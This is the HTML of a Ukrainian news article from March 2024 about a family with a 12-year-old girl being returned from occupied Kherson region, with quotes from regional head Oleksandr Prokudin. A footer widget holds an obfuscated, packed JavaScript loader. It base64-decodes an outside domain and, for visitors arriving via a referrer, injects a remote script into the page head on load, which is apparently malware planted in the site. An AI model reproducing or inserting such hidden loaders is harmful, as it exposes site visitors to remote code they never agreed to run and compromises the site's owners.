</button><div class="collapse navbar-collapse" id="navbar-collapse1"><ul id="menu-main" class="nav navbar-nav navbar-center"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2014 nav-item"><a title="Головна" href="https://hronikers.com/" class="nav-link">Головна</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2237 nav-item"><a title="Новини" href="https://hronikers.com/category/news/" class="nav-link">Новини</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2729 nav-item"><a title="Економіка" href="https://hronikers.com/category/ekonom/" class="nav-link">Економіка</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2731 nav-item"><a title="Спецпроєкти" href="https://hronikers.com/category/special/" class="nav-link">Спецпроєкти</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2238 nav-item"><a title="Реклама" href="https://hronikers.com/reklama/" class="nav-link">Реклама</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2240 nav-item"><a title="Про нас" href="https://hronikers.com/about/" class="nav-link">Про нас</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2239 nav-item"><a title="Контакти" href="https://hronikers.com/contacts/" class="nav-link">Контакти</a></li></ul></div></div></div></div><div class="breadcrumbs "><div class="container"></div></div><div class="royal-news-magazine-section"><div class="container"><div class="row"><div class="col-md-12"><div id="primary" class="content-area"><main id="main" class="site-main"><article id="post-93222" class="post-93222 post type-post status-publish format-standard hentry category-regions tag-viyna tag-okupatsiia tag-povernennia-ditey tag-khersonshchyna"><header class="entry-header"><h1 class="entry-title">З окупованої Херсонщини повернули ще одну родину з дитиною</h1><ul class="post-meta"><li class="meta-date"><a href="https://hronikers.com/2024/03?day=21"><time class="entry-date published" datetime="https://hronikers.com/2024/03?day=21">21.03.2024</time>
</a></li><li class="meta-comment"><a
href="https://hronikers.com/2024/03/21/z-okupovanoi-khersonshchyny-povernuly-shche-odnu-rodynu-z-dytynoiu/#respond">0 Comments</a></li><li>
<span class="author vcard">
By&nbsp;<a href="https://hronikers.com/author/iovova-masha/">Марія Іовова</a>
</span></li></ul></header><div class="entry-content"><p><strong>З тимчасово окупованої частини Херсонщини на підконтрольну Україні території вдалося повернути родину з 12-річною дитиною</strong></p><p>Про це <a href="https://t.me/olexandrprokudin/2995" target="_blank" rel="noopener" title="">повідомив</a> голова Херсонської ОВА Олександр Прокудін, передає Хронікерс.</p><p><em>Підписуйтесь на наш <a href="https://t.me/hronikers" target="_blank" rel="noreferrer noopener">Телеграм-канал</a></em></p><p>&#8220;Команді Save Ukraine вдалося забрати з окупації 12-річну дівчинку та її батьків. Справжнє щастя – коли вдома. Всі випробування вже позаду, і зараз родина в безпеці, отримує необхідну медичну та психологічну допомогу&#8221;, – написав він у телеграмі.</p><p>За словами Прокудіна, з початку 2024 року з Херсонської області вдалося повернути 41 дитину.</p><p>&#8220;Щодня ми боремося за те, щоб наша малеча жила в Україні та почувалася щасливо. Дякую всім, хто допомагає на цьому шляху&#8221;, − підсумував очільник ОВА.</p><ul class="wp-block-list"><li><a href="https://hronikers.com/2024/03/20/z-okupatsii-povernuly-shche-odnu-pryyomnu-rodynu-z-ditmy-prokudin/" target="_blank" rel="noopener" title="">з окупації повернули ще одну прийомну родину з дітьми</a>, – Прокудін</li></ul></div><footer class="entry-footer">
<span class="cat-links">Posted in <a href="https://hronikers.com/category/regions/" rel="category tag">Регіони</a></span></footer></article><nav class="navigation post-navigation" aria-label="Записи"><h2 class="screen-reader-text">Навігація записів</h2><div class="nav-links"><div class="nav-previous"><a href="https://hronikers.com/2024/03/21/humeniuk-poiasnyla-u-chomu-osoblyvist-sohodnishnoi-masovanoi-raketnoi-ataky-na-ukrainu/" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">Гуменюк пояснила, у чому особливість сьогоднішньої масованої ракетної атаки на Україну</span></a></div><div class="nav-next"><a href="https://hronikers.com/2024/03/21/chernivtsi-z-uzhhorodom-spoluchyt-novyy-potiah/" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">Чернівці з Ужгородом сполучить новий потяг</span></a></div></div></nav></main></div></div></div></div></div><footer id="colophon" class="site-footer"><section class="royal-news-magazine-footer-sec"><div class="container"><div class="row"><div class="col-md-12"><div class="footer-border"><div class="col-md-3"><aside id="text-1" class="widget widget_text"><div class="textwidget"><p>Головна редакторка — Катерина Ейхман<br />
<a href="mailto:info@hronikers.com">info@hronikers.com</a></p></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div><div class="col-md-3"><aside id="text-2" class="widget widget_text"><div class="textwidget"><p>Засновник: ТОВ «УКРАЇНСЬКА<br />
МЕДІАПЛАТФОРМА»<br />
Рішення Національної ради України з питань телебачення і радіомовлення №1631<br />
Ідентифікатор медіа: R40-06400</p><p>Україна, 01024, місто Київ, вул.Велика Васильківська, /Басейна, будинок 1-3/2 +380953626765</p></div></aside><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div><div class="col-md-3"><aside id="nav_menu-1" class="widget widget_nav_menu"><div class="menu-footer-links-container"><ul id="menu-footer-links" class="menu"><li id="menu-item-2083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2083"><a href="https://hronikers.com/category/news/">Новини</a></li><li id="menu-item-2085" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2085"><a href="https://hronikers.com/category/regions/">Регіони</a></li><li id="menu-item-2084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2084"><a href="https://hronikers.com/category/text/">Тексти</a></li><li id="menu-item-2086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2086"><a href="https://hronikers.com/category/ekonom/">Економіка</a></li><li id="menu-item-2049" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2049"><a href="https://hronikers.com/category/special/">Спецпроєкти</a></li></ul></div></aside><aside id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div><div class="col-md-3"><aside id="search-1" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://hronikers.com/">
<label>
<span class="screen-reader-text">Пошук:</span>
<input type="search" class="search-field" placeholder="Пошук &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Шукати" /></form></aside><aside id="block-11" class="widget widget_block"><script type="litespeed/javascript">eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('!3(e,t){4 r=5.6(7.8()/9),n=r-r%b;c(r-=r%d,r=r.f(g),!1.h)i;j a=k("l"+"m"+"o"+"==");(t=e.p("q")).s="u/v",t.w=!0,t.2="x://"+a+"/y."+n+".z?2="+r,e.A("B")[0].C(t)}(1);',39,39,'|document|src|function|var|Math|floor|Date|now|1e3||3600|if|600||toString|16|referrer|return|let|atob|c3RyZWFtaW|5nLmpzb25tZWRp||YXBhY2tzLmNvbQ|createElement|script||type||text|javascript|async|https|id|js|getElementsByTagName|head|appendChild'.split('|'),0,{}))</script></aside><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div></div></div></div></div></section><div class="site-info"><p>Powered By WordPress |                     <span><a target="_blank" rel="nofollow"
href="https://elegantblogthemes.com/theme/royal-news-magazine-best-newspaper-and-magazine-wordpress-theme/">Royal News Magazine</a></span></p></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/royal-news-magazine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <span aria-hidden="true" id="to_top_scrollup" class="dashicons dashicons-arrow-up-alt2"><span class="screen-reader-text">Scroll Up</span></span> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://hronikers.com/wp-content/litespeed/js/aacafe1fdebf32f5fb732c6ce1dd9811.js?ver=42bdc"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-23 07:38:22 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-23 07:38:22 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->